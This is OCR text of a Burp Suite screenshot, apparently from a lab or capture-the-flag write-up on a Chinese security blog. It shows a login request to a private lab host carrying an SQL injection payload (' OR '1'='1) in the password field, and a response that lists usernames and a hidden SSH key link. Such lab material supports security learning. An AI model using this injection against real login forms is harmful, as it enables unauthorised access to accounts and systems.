 Burp Suite Community Edition v2020.1 - Temporary Project
minion.jpg
swdsaomiao
Google Chr...
dayuSneaky
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.10.10.20
Request
Raw Params Headers Hex
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.20/dev/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=dayu&pass=' OR '1'='1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 15 May 2020 15:06:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Vary: Accept-Encoding
6 Content-Length: 507
7 Connection: close
8 Content-Type: text/html
9
10 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
11 "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
12 <html xml:lang="ja" xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <title>DevWebsite</title>
15 </head>
16 <body>
17 <h1>DevWebsite Login</h1>
18 <dt>
19 <dl>name: admin</dl>
20 </dt>
21 <dt>
22 <dl>name: thrasivoulos</dl>
23 </dt>
24 <p>
25 <p>
26 <p>
27 <p><center><a href="sshkeyforadministratordifficulttimes">My Key</a></center>
28 <p><center>Noone is ever gonna find this key :P</center>
29
30 </body>
31 </html>
32
大余安全
https://blog.csdn.net/qq_34801745